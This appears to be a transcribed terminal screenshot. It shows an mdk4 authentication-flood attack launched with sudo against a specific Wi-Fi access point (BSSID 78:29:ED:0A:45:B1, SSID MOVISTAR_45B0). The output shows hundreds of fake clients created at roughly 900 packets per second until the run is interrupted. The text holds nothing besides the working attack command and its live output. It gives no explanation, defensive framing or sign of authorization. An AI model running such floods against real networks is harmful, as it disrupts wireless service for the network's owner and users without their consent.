 >>> ~ sudo mdk4 wlan0mon a -i "78:29:ED:0A:45:B1" -m
Sniffing one beacon frame to read capabilities and SSID...
Capabilities are: 0x1411
SSID is: MOVISTAR_45B0
Clients: Created:    1   Authenticated:    0   Associated:    0   Denied:    0   Got Kicked:    0
Data   : Captured:    1   Sent:    0   Responses:    0   Relayed:    0
Packets sent:      1 - Speed:    1 packets/sec
Clients: Created:   69   Authenticated:    0   Associated:    0   Denied:    0   Got Kicked:    0
Data   : Captured:   13   Sent:    0   Responses:    0   Relayed:    0
Packets sent:   1091 - Speed: 1090 packets/sec
Clients: Created:  124   Authenticated:    0   Associated:    0   Denied:    0   Got Kicked:    0
Data   : Captured:   27   Sent:    0   Responses:    0   Relayed:    0
Packets sent:   1974 - Speed:  883 packets/sec
Clients: Created:  180   Authenticated:    0   Associated:    0   Denied:    0   Got Kicked:    0
Data   : Captured:   48   Sent:    0   Responses:    0   Relayed:    0
Packets sent:   2875 - Speed:  901 packets/sec
Clients: Created:  236   Authenticated:    0   Associated:    0   Denied:    0   Got Kicked:    0
Data   : Captured:   57   Sent:    0   Responses:    0   Relayed:    0
Packets sent:   3772 - Speed:  897 packets/sec
Clients: Created:  293   Authenticated:    0   Associated:    0   Denied:    0   Got Kicked:    0
Data   : Captured:   68   Sent:    0   Responses:    0   Relayed:    0
Packets sent:   4681 - Speed:  909 packets/sec
Clients: Created:  350   Authenticated:    0   Associated:    0   Denied:    0   Got Kicked:    0
Data   : Captured:   83   Sent:    0   Responses:    0   Relayed:    0
Packets sent:   5587 - Speed:  906 packets/sec
^C
>>> ~